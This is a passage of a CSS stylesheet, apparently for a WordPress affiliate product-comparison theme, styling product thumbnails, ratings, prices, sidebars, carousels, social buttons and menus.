    font-size: 1.15em;
}

.textwidget {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 5px
}

.textwidget .thumbnail {
    border: none;
    box-shadow: none !important
}

.btn {
    padding-left: .5em;
    padding-right: .5em;
    white-space: inherit
}

.table-rating {
    min-width: 9em
}

table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 1em
}

.table-price {
    min-width: 8em;
}

.ad-highscore {
    margin-top: 15px
}

.social-buttons-right,
.social-buttons-top {
    margin-bottom: 1em;
    margin-top: 5px !important;
}

.social-buttons-right ul,
.social-buttons-top ul {
    margin-bottom: 0
}

.social-buttons-right p,
.social-buttons-top p {
    font-size: 1em;
    font-weight: 700;
    margin: 0
}

.social-buttons-right li,
.social-buttons-top li {
    height: 2em;
    margin-bottom: .25em
}

.social-buttons-right li a,
.social-buttons-top li a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    padding: .5em;
    width: 6em;
    display: inline-block;
    text-align: right;
    color: #fff;
    position: relative;
    overflow: hidden
}

.social-buttons-right li:hover a,
.social-buttons-top li:hover a,
.social-buttons-right li:focus a,
.social-buttons-top li:focus a {
    text-decoration: none
}

.social-buttons-right li:hover a:before,
.social-buttons-top li:hover a:before,
.social-buttons-right li:focus a:before,
.social-buttons-top li:focus a:before {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.social-buttons-right .social-fb,
.social-buttons-top .social-fb {
    height: 2.45em;
    background-color: #3b5999
}

.social-buttons-right .social-fb a:before,
.social-buttons-top .social-fb a:before {
    content: "\f09a";
    font-family: "FontAwesome";
    position: absolute;
    left: .4em;
    font-size: 2em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-right .social-tw,
.social-buttons-top .social-tw {
    height: 2em;
    margin-bottom: .7em
}

.social-buttons-right .social-tw a,
.social-buttons-top .social-tw a {
    background-color: #00aced
}

.social-buttons-right .social-tw a:before,
.social-buttons-top .social-tw a:before {
    content: "\f099";
    font-family: "FontAwesome";
    position: absolute;
    left: .05em;
    top: 0;
    font-size: 2.5em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-right .social-gp a,
.social-buttons-top .social-gp a {
    background-color: #d34836
}

.social-buttons-right .social-gp a:before,
.social-buttons-top .social-gp a:before {
    content: "\f0d5";
    font-family: "FontAwesome";
    position: absolute;
    left: .2em;
    font-size: 2em;
    -moz-opacity: .3;
    -khtml-opacity: .3;
    -webkit-opacity: .3;
    opacity: .3;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30)
}

.social-buttons-top {
    width: 100%;
    text-align: center;
    margin: 0 auto;
    margin-bottom: .5em
}

.social-buttons-top ul {
    padding: 0;
    list-style: none;
    float: none !important
}

.social-buttons-top li {
    display: inline-block;
    margin-bottom: 0 !important
}

.nav-tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0)
}

.nav-tabs>li>a {
    padding: 6px 20px
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    border-bottom-color: rgba(0, 0, 0, 0) !important
}

.tab-content {
    border: 1px solid #ddd;
    padding: 15px
}

.panel {
    border-radius: 0 !important;
    box-shadow: none
}

.panel .panel-body {
    padding: 10px
}

.panel>.panel-heading {
    padding: 10px
}

.panel>.panel-heading a:hover,
.panel-default>.panel-heading a:focus {
    text-decoration: none
}

.elastic-video {
    position: relative;
    padding-bottom: 55%;
    padding-top: 15px;
    height: 0;
    overflow: hidden
}

.elastic-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.panel-heading {
    padding-bottom: 0
}

header .brand {
    margin-top: 10px;
    display: block;
    font-weight: 600;
}

header form .form-group {
    margin-left: 140px
}

header form input[type="text"] {
    background: #fff;
    border-radius: 3px;
    color: #000;
    border: none
}

header form input[type="text"]:hover,
header form input[type="text"]:focus {
    box-shadow: none
}

header form button[type="submit"] {
    border: none;
    height: 34px;
    margin-left: 5px;
    padding: 0 30px
}

header .ad {
    margin-top: 10px;
    margin-bottom: 5px;
    text-align: right
}

header .logo p.h1 {
    margin-top: 25px
}

header .logo p.h1 a {
    margin: 0;
    padding: 0
}

.first-menu-container {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    font-size: .9em;
    padding: .5em 1em .4em
}

.first-menu-container .input-group-custom {
    background: none
}

.first-menu-container .input-group-custom input,
.first-menu-container .input-group-custom button {
    background: none
}

.first-menu-container .first-menu ul {
    padding-left: 0;
    margin-top: .25em;
    margin-bottom: .25em
}

.first-menu-container .first-menu ul .current-menu-item {
    background: none
}

.first-menu-container .first-menu ul li {
    padding-left: .5em;
    padding-right: .5em;
    display: inline
}

.first-menu-container .first-menu ul li:first-child {
    padding-left: 0
}

.first-menu-container .first-menu ul li a:hover,
.first-menu-container .first-menu ul li a:focus {
    text-decoration: none
}

#navigation div.navbar-default {
    width: 100%
}

@media only screen and (min-width: 768px) {
    #navigation div.navbar-default li:hover .dropdown-menu {
        display: block !important
    }
}

.navbar {
    padding: 0;
    margin-bottom: 10px
}

#breadcrumb {
    margin: 10px auto;
    padding: 4px;
    padding-left: 10px;
    background-color: rgba(0, 0, 0, 0.1);
    font-size: .85em
}

#breadcrumb .fa-rss {
    font-size: 1.5em;
    position: relative;
    top: .1em;
    right: .1em
}

.content {
    margin-bottom: 15px
}

h1 {
    margin-bottom: 1em;
    font-size: 1.5em;
    font-size: 3rem;
}

h1,
h2,
h3 {
    margin-top: .5em
}

.produkte .thumbnail,
.produkte .hover-container {
    margin-bottom: 15px;
    text-align: center
}

.produkte .thumbnail {
    position: relative;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none
}

.produkte .thumbnail .number {
    background: #9f9878;
    color: #fff;
    font-size: 20px;
    display: block;
    height: 28px;
    width: 28px;
    text-align: center;
    line-height: 20px;
    padding: 5px;
    margin-bottom: 3px
}

.produkte .thumbnail h3,
.produkte .thumbnail h3 a {
    margin-top: 0;
    text-align: center;
    font-size: 1em;
    font-weight: 700;
    color: #666;
    line-height: 1.5em;
    min-height: 3.5em
}

.produkte .thumbnail h3 span {
    display: block;
    font-weight: 400;
    line-height: 20px
}

.produkte .thumbnail .caption .rating {
    text-align: center;
    margin: 15px 0 20px
}

.produkte .thumbnail .caption .price {
    font-size: 1.1em;
    text-align: center;
    margin-top: .5em;
    margin-bottom: .5em
}

.produkte .thumbnail .caption .mwst,
.compare-cell .mwst {
    font-size: .65em;
    color: #a2a1a1;
    display: block;
    margin-bottom: 15px
}

.thumbnail .caption .btn {
    font-size: .8em
}

.thumbnail .caption .btn-block {
    word-wrap: break-word;
    box-sizing: border-box
}

.produkte .horizontal {
    text-align: left
}

.produkte .horizontal table {
    font-size: .8em
}

.produkte .horizontal img {
    max-width: 100%;
    max-height: 100%;
    height: auto
}

.produkte .horizontal .caption .rating {
    text-align: right;
    margin: 0
}

.produkte .horizontal h3,
.produkte .horizontal h3 a {
    text-align: left;
    font-size: 1.2em;
    min-height: 0
}

.produkte .horizontal hr {
    margin-top: 5px
}

.btn-ap,
.btn-cart-ap,
.btn-detail,
.third-link {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    white-space: nowrap;
    min-height: 2.25em;
    min-width: 12em
}

.btn-cart-ap {
    margin-top: .5em
}

.btn {
    font-size: .9em
}

.btn-block {
    width: 100%;
    min-width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.btn-checklist {
    margin-top: .5em
}

.btn-checklist-buttom {
    margin-bottom: .5em
}

.btn-input {
    width: 90%
}

.attachment-60x60 {
    width: 60px;
    height: 60px
}

.single footer {
    margin-top: 0
}

.single #sidebar {
    padding-top: 0
}

#single .box,
#second .box {
    margin-bottom: 10px
}

.left-details .produkt-details,
.left-details .table {
    margin-left: 1em
}

.left-details .table {
    width: 97%
}

#single .produkt-details,
#second .produkt-details {
    text-align: center;
    padding: 2px
}

#single .produkt-details .price,
#single .goto .price,
#second .produkt-details .price,
#second .goto .price {
    font-size: 1.5em;
    font-weight: 700;
    padding-top: 0.5em;
    margin-bottom: 0
}

#single .produkt-details .mwst,
#second .produkt-details .mwst {
    font-size: .8em
}

#single .produkt-details a.btn,
#second .produkt-details a.btn {
    display: inline-block
}

#single .produkt-details span.hint,
#second .produkt-details span.hint {
    display: block;
    font-size: 1em;
    margin: .5em 0 1em
}

#single .produkt-details ul,
#second .produkt-details ul {
    margin: 0;
    padding: 0
}

#single .produkt-details ul li,
#second .produkt-details ul li {
    list-style: none;
    text-align: left;
    font-size: .75em;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #fff;
    padding: 4px 10px
}

#single .beschreibung .h3,
#single .testbericht .h3,
#second .beschreibung .h3,
#second .testbericht .h3 {
    font-weight: 700;
    font-size: 14px
}

#second .testbericht {
    margin-bottom: 15px
}

#single .goto-body,
#second .goto-body {
    text-align: center;
}

#single .goto-button,
#second .goto-button {
    text-align: center;
}

#single .goto .btn-warning,
#second .goto .btn-warning {
    padding-top: 10px;
    padding-bottom: 10px
}

#single .goto-body .price,
#second .goto-body .price {
    margin-top: 0;
    padding-top: 0
}

#single .goto-body span,
#second .goto-body span {
    margin: -5px 0 0
}

#single #carousel .slides li {
    margin-right: 10px;
    opacity: .6
}

#single #carousel .slides li:hover {
    opacity: 1;
    cursor: pointer
}

#single #carousel .slides .flex-active-slide {
    opacity: 1
}

#carousel {
    margin-bottom: 60px
}

#single.col9 #carousel .slides img {
    max-width: 100%;
    height: auto
}

#single .produkt-details .third-link {
    margin-bottom: 12px
}

.wpcf7-captchar {
    width: 80px;
    margin-left: 20px
}

img.wpcf7-captcha-catpcha {
    margin-top: 5px
}

#sidebar {
    margin-top: 0
}

#sidebar .widget {
    margin-bottom: 30px;
    border-radius: 0 !important;
    padding-bottom: 5px
}

#sidebar .widget h4 {
    font-weight: 700;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    border-radius: 0 !important;
    margin-bottom: 0;
    margin-top: 0;
    font-weight: 200
}

#sidebar .widget ul {
    margin: 0 0 10px;
    padding: 0 0 0 15px
}

#sidebar .widget ul li {
    list-style: none;
    line-height: 23px
}

#sidebar .widget ul li a:hover,
#sidebar .widget ul li a:focus {
    text-decoration: none
}

#sidebar .widget ul li.current-menu-item a {
    text-decoration: none
}

#sidebar .widget .items {
    padding-right: 15px
}

#sidebar .widget .produkt {
    font-size: .9em;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee
}

#sidebar .widget .produkt:last-of-type {
    border-bottom: none
}

#sidebar .widget .produkt a:hover,
#sidebar .widget .produkt a:focus {
    text-decoration: none
}

#sidebar .widget_search {
    padding-bottom: 0
}

#sidebar .widget_search form {
    margin: 10px
}

#sidebar .widget>div,
#sidebar .widget>ul {
    margin-top: 10px
}

#sidebar .widget .h1 {
    border-radius: 0 !important
}

.produkte .thumbnail {
    font-style: normal
}

.form-control {
    color: #000;
    box-shadow: none !important;
    border-color: #ccc !important
}

.nav-blog-article {
    margin-top: 2em
}

footer,
#footer {
    padding: 2em 1em 1em;
    margin-top: 1em;
    font-size: 1em;
    line-height: 2
}

footer h4,
#footer h4 {
    font-size: 1.25em;
    font-weight: 400
}

footer ul,
#footer ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

footer ul li.current-menu-item,
#footer ul li.current-menu-item {
    background: none !important
}

footer .icon,
#footer .icon {
    margin-bottom: 1em;
    font-size: .9em;
    font-style: italic;
    position: relative
}

footer .icon-ap,
#footer .icon-ap {
    margin-right: 0
}

footer .icon .media-heading,
#footer .icon .media-heading {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 16px
}

footer hr,
#footer hr {
    border-color: rgba(255, 255, 255, 0.3);
    width: 100%;
    margin: 1em auto
}

footer .copyright p,
#footer .copyright p {
    margin: 0;
    font-size: .85em
}

footer .social-footer li,
#footer .social-footer li {
    display: inline;
    margin-right: .5em
}

footer .social-footer li .rss,
#footer .social-footer li .rss {
    position: relative;
    top: .25em;
    font-size: 2.35em;
    color: #f90
}

footer .social-footer li a:hover,
#footer .social-footer li a:hover,
footer .social-footer li a:focus,
#footer .social-footer li a:focus {
    text-decoration: none
}

footer .textwidget,
#footer .textwidget {
    padding-left: 0
}

.carousel-inner>.item>img,
.carousel-inner .item>a>img {
    width: 100%
}

img {
    height: auto;
    max-width: 100%
}

.custom-iframe {
    width: 100%;
    height: 35em
}

.navbar-collapse {
    padding-right: 0;
    padding-left: 0
}

#sidebar .widget {
    border: none
}

#sidebar .widget .h1 {
    margin-top: 0
}

.hover-container {
    position: absolute;
    border: 1px solid #ddd;
    border-top: none;
    border-bottom-width: 5px;
    z-index: 10;
    padding: 1em .5em;
    width: 100%;
    font-style: normal
}

.margin-bottom {
    margin-bottom: 2em
}

.green {
    color: #2ecc71
}

.red {
    color: #e74c3c
}

.buttons-checklist {
    max-width: 15em;
    min-width: 10em;
    margin: 0 auto
}

.buttons-checklist .btn {
    width: 100%
}

#gal1 img {
    border: 2px solid #fff
}

.active img {
    border: 2px solid #333
}

.carousel-inner .active img {
    border: none
}

.carousel-control.right {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.25)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.25) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.border-highlight {
    border: 3px solid #e74c3c
}

.background-highlight {
    background-color: #ffe5d5
}

.product .h1 {
    margin-bottom: 1em
}

.products-col.col2 {
    padding-left: .25%;
    padding-right: .25%
}

.headline-product-under {
    margin-top: .5em
}

.checklist-pic {
    max-width: 9em
}

.blog-meta {
    color: #888
}

.blog-article .blog-meta {
    position: relative;
    bottom: 1.25em
}

.tags-article h1,
.cat h1 {
    margin-bottom: 0
}

.tags-article .fa-rss,
.cat .fa-rss {
    position: relative;
    top: .3em
}

.hold-space {
    display: block;
    height: 3em
}

.small-slider-product-view {
    cursor: pointer;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50);
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    max-height: 70px !important;
    max-width: 70px !important;
    width: auto;
    height: auto;
    padding: 5px;
}

.small-slider-product-view:hover,
.small-slider-product-view:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}

.affiliseo-carousel {
    border: 1px solid #ddd;
    border-right: none;
    border-bottom: none;
    position: absolute;
    z-index: 100;
    padding-top: 3em;
    text-align: center;
}

.affiliseo-carousel ul {
    list-style-type: none;
    padding-left: 1em;
    padding-right: 1em;
    height: 15em;
    overflow-x: hidden;
    overflow-y: auto
}

.affiliseo-carousel ul li {
    margin-bottom: .5em
}

.hidden {
    display: none
}

.ribbon-wrapper-green {
    width: 85px;
    height: 88px;
    overflow: hidden;
    position: absolute;
    top: -3px;
    right: -3px;
    display: none
}

.ribbon-green {
    font-weight: 700;
    color: #fff;
    background-color: #e74c3c;
    text-align: center;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: relative;
    padding: 7px 0;
    left: -5px;
    top: 15px;
    width: 120px
}

.ribbon-green:before,
.ribbon-green:after {
    content: "";
    border-top: 3px solid #333;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    position: absolute;
    bottom: -3px
}

.ribbon-green:before {
    left: 0
}

.ribbon-green:after {
    right: 0
}

.carousel-control i {
    position: absolute;
    top: 75%;
    z-index: 5;
    display: inline-block;
    margin-top: -30px;
    -moz-opacity: .25;
    -khtml-opacity: .25;
    -webkit-opacity: .25;
    opacity: .25;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=25);
    filter: alpha(opacity=25)
}

.carousel-control i:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.carousel-control i.fa-angle-left {
    left: 30%
}

.carousel-control i.fa-angle-right {
    right: 30%
}

.no-price {
    margin-top: 1em;
    margin-bottom: 1em;
    font-size: 14pt
}

.navbar {
    border: none;
    padding: 0;
    margin-bottom: 0;
}

a {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.dropdown-menu {
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none
}

#img-product-container {
    text-align: center;
}

#big-slider-container {
    overflow-x: auto;
    margin-top: .5em;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

#big-slider-container .big-slider {
    list-style-type: none;
    padding-left: 0;
    display: table;
    text-align: center;
}

#big-slider-container .big-slider li {
    display: table-cell;
    min-width: 58px
}

#big-slider-container .big-slider li img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    cursor: pointer;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50)
}

#big-slider-container .big-slider li img:hover,
#big-slider-container .big-slider li img:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.selected {
    -moz-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -webkit-opacity: 1 !important;
    opacity: 1 !important;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100) !important;
    filter: alpha(opacity=100) !important
}

.selected:hover,
.selected:focus {
    -moz-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -webkit-opacity: 1 !important;
    opacity: 1 !important;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100) !important;
    filter: alpha(opacity=100) !important
}

#big-slider-container {
    position: relative
}

::-webkit-input-placeholder {
    color: #ccc !important
}

:-moz-placeholder {
    color: #ccc !important
}

::-moz-placeholder {
    color: #ccc !important
}

:-ms-input-placeholder {
    color: #ccc !important
}

.input-search {
    border-right: none
}

.tags {
    margin-top: 1.5em
}

.tags a {
    font-size: .75em;
    color: #fff !important;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    text-transform: uppercase;
    padding: .25em .75em
}

label {
    cursor: pointer
}

.stars {
    margin-right: .1em;
}

#sidebar .widget_nav_menu {
    font-size: .9em
}

#sidebar .widget_nav_menu .current-menu-item {
    background-color: transparent !important
}

.related-articles {
    margin-right: 1em !important
}

.related-articles li {
    border-bottom: 1px solid #eee;
    line-height: 1.4 !important;
    padding-bottom: .75em
}

.related-articles li:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.related-articles li .pull-left {
    margin-top: .1em;
    padding-right: .75em
}

.related-articles li p {
    margin-bottom: 0
}

.related-articles-content {
    padding-left: 0
}

.related-articles-content li {
    margin-bottom: 1em;
    list-style: none;
    padding-left: 1em;
    padding-right: 1em
}

.related-articles-content li:first-child {
    border-left: none
}

.dropdown-menu {
    font-size: 1em;
    padding-top: 10px;
    padding-bottom: 10px
}

.input-group-custom {
    height: 30px;
    padding: .25em;
    background-color: #fff;
    box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.025), inset 0 1px 1px rgba(0, 0, 0, 0.2);
}

.input-group-custom .form-control-custom {
    margin-top: 0;
    font-size: .9em;
    padding-left: .5em;
    border: none
}

.input-group-custom .form-control-custom:focus {
    border: none
}

.input-group-custom .btn-search {
    border: none;
    background-color: #fff;
    margin-right: .1em;
    margin-top: -.1em;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.input-group-custom .btn-search .fa-search {
    font-size: 1em
}

header .searchform_header {
    width: 40%
}

header .btn-search {
    padding: 0 !important
}

.price-comparison-headline,
.price-history-headline {
    text-transform: uppercase;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    padding: .5em .75em
}

.price-comparison .price {
    font-size: 1.5em;
    white-space: nowrap
}

.related-posts-background {
    padding: .5em 1em
}

.accordion-body {
    padding-left: 6px;
    padding-right: 6px
}

.accordion-body hr {
    margin-top: 0
}

.accordion-body .panel-body {
    padding-bottom: 20px
}

.affiliseo-pagination {
    margin-bottom: 1em
}

.affiliseo-pagination .current,
.affiliseo-pagination .inactive {
    font-size: .75em;
    margin-left: .25em;
    margin-right: .25em;
    color: #fff;
    padding: .25em;
    padding-left: .75em;
    padding-right: .75em
}

.affiliseo-pagination .current:hover,
.affiliseo-pagination .inactive:hover,
.affiliseo-pagination .current:focus,
.affiliseo-pagination .inactive:focus {
    text-decoration: none
}

.affiliseo-pagination .current {
    background-color: #ccc
}

.category-h1 {
    margin-top: 0;
    margin-bottom: .5em
}

.tagcloud {
    margin-top: 1em
}

.tagcloud a {
    font-size: 1em !important;
    background-color: red;
    color: #fff;
    padding: .5em;
    padding-top: .25em;
    padding-bottom: .2em;
    line-height: 2em
}

.tagcloud a:hover,
.tagcloud a:focus {
    color: #fff;
    text-decoration: none
}

.modified {
    font-size: .6em;
    margin-top: .5em
}

.navbar-default .navbar-toggle {
    margin-left: .5em
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg)
    }
}

@-moz-keyframes rotation {
    from {
        -moz-transform: rotate(0deg)
    }
    to {
        -moz-transform: rotate(359deg)
    }
}

@-o-keyframes rotation {
    from {
        -o-transform: rotate(0deg)
    }
    to {
        -o-transform: rotate(359deg)
    }
}

@keyframes rotation {
    from {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(359deg)
    }
}

.fa-spinner {
    -webkit-animation: rotation .75s infinite 0 linear;
    -moz-animation: rotation .75s infinite 0 linear;
    -o-animation: rotation .75s infinite 0 linear;
    animation: rotation .75s infinite 0 linear
}


/*** webkit start **/


/*** webkit end **/

#wait {
    display: block;
    width: 100%;
    height: .3em;
    margin-bottom: 1em
}

#wait div {
    display: block;
    height: .2em;
    width: 0
}

.p-tag {
    margin-top: 1em
}

dd {
    margin-bottom: .5em
}

.tags-archive {
    padding-left: 0
}

.tags-archive li {
    display: inline
}

.tax-thumbnail {
    margin-top: 1em
}

.navbar-nav .dropdown-menu ul {
    list-style-type: none;
    padding-left: 0;
    padding-top: .1em;
    padding-bottom: .1em
}

.navbar-nav .dropdown-menu ul li {
    padding: .2em 1em;
    padding-right: 2em
}

.navbar-nav .dropdown-menu ul li a {
    white-space: nowrap;
    margin-right: 1em
}

.navbar-nav .dropdown-menu ul li a:hover,
.navbar-nav .dropdown-menu ul li a:focus {
    text-decoration: none
}

.mega-menu.dropdown-menu>li {
    padding-left: 20px
}

.mega-menu.dropdown-menu .menu-item-has-children .fa.fa-angle-down {
    display: none
}

.mega-menu.dropdown-menu .dropleft-a {
    padding-left: 0
}

.mega-menu.dropdown-menu li {
    display: inline-block;
    vertical-align: top;
    padding-top: 10px;
    padding-bottom: 15px;
    margin-bottom: 20px;
    width: 195px
}

.mega-menu.dropdown-menu li a {
    text-decoration: underline;
    display: table-cell;
    padding-left: 0;
    white-space: normal !important
}

.mega-menu.dropdown-menu li .img-div {
    display: table-cell;
    float: left;
    margin-right: 6px;
    margin-top: 3px
}

.mega-menu.dropdown-menu li ul li {
    display: block;
    border-left: none;
    padding-left: 0;
    margin-bottom: 0
}

.mega-menu.dropdown-menu li ul li:hover,
.mega-menu.dropdown-menu li ul li:focus {
    background: none
}

.mega-menu.dropdown-menu li ul li a {
    text-transform: none;
    text-decoration: none
}

.mega-menu.dropdown-menu li:last-child {
    border-right: none !important
}

.mega-menu.dropdown-menu li ul li {
    border-right: none !important
}

.mega-menu.dropdown-menu .current-menu-item {
    background: none
}

.dropdown-menu.no-mega-menu .dropleft {
    display: none;
    position: absolute;
    padding-top: 10px;
    padding-bottom: 10px
}

.rand-product-menu {
    width: 12em;
    margin-right: 1em;
    margin-bottom: 1em;
    padding: .5em 1em;
    text-transform: none
}

.rand-product-menu h3 {
    margin-bottom: 1em
}

.rand-product-menu .rating {
    margin-top: 1em;
    margin-bottom: 1em
}

.rand-product-menu .price {
    font-size: 1.25em
}

.rand-product-menu .mwst {
    font-size: .65em;
    display: block
}

.rand-product-menu .btn {
    width: 100%
}

.headline-product-mega-menu {
    margin-right: 1em;
    margin-bottom: .5em
}

.product-tags {
    margin-right: .25em
}

.tagcloud {
    margin-left: 10px;
    margin-right: 10px
}

.tagcloud ul {
    padding-left: 0 !important
}

.tagcloud ul li {
    display: inline-block
}

footer .tagcloud,
#footer .tagcloud {
    margin-left: 0;
    margin-right: 0
}

.tags-pro li {
    margin-right: .2em
}

#search-header .input-group-custom,
.widget_search .input-group-custom {
    background-color: #fff
}

.rating-menu {
    margin-left: 40px
}

.fixed {
    position: fixed;
    top: 0;
    z-index: 1000
}

.show-checklist-headline {
    display: none
}

.filter-widget {
    padding: 1em
}

.filter-widget .sliderValue {
    position: relative;
    bottom: .35em
}

.filter-widget .filter-widget-first-headline {
    margin-bottom: 1em
}

.filter-widget .filter-widget-headline {
    padding-top: .5em;
    margin-top: .5em;
    border-top: 1px solid #eee
}

.filter-widget .filter-widget-select {
    margin-bottom: 1em
}

.filter-widget .filter-widget-button {
    margin-top: 1em
}

.filter-widget .stars-widget {
    cursor: pointer
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    cursor: pointer
}

.carousel-control.left,
.carousel-control.right {
    background-color: #fff;
    background-image: none;
    width: 2em;
    height: 2em;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50);
    top: inherit;
    bottom: 0;
    z-index: 100
}

.carousel-control.left:hover,
.carousel-control.right:hover,
.carousel-control.left:focus,
.carousel-control.right:focus {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.carousel-control.left .fa,
.carousel-control.right .fa {
    color: #000;
    text-shadow: none;
    -moz-opacity: .5;
    -khtml-opacity: .5;
    -webkit-opacity: .5;
    opacity: .5;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=50);
    filter: alpha(opacity=50)
}

.carousel-control.left {
    right: 2em;
    left: inherit
}

.slider-headline,
.silder-text {
    position: absolute;
    z-index: 99;
    color: #000;
    background-color: #fff;
    -moz-opacity: .65;
    -khtml-opacity: .65;
    -webkit-opacity: .65;
    opacity: .65;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=65);
    filter: alpha(opacity=65);
    left: 1%;
    right: 1%;
    padding: 0 3px
}

.slider-headline {
    bottom: 3em;
    font-size: 1.75em
}

.silder-text {
    bottom: 3.5em
}

.slider-link img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100)
}

.slider-link img:hover,
.slider-link img:focus {
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=90);
    filter: alpha(opacity=90)
}

.modal-dialog {
    width: 90%
}

.move-over-thumbnail-container-150,
.move-over-thumbnail-container-175 {
    margin: 0 auto;
    text-align: center
}

.move-over-thumbnail-container-150 {
    max-width: 160px !important;
    max-height: 160px !important
}

.move-over-thumbnail-container-175 {
    max-width: 100% !important;
    max-height: 100% !important;
    height: 175px;
    vertical-align: middle;
}

.mouse-over-thumbnail {
    position: relative
}

.btn-md {
    width: 90% !important;
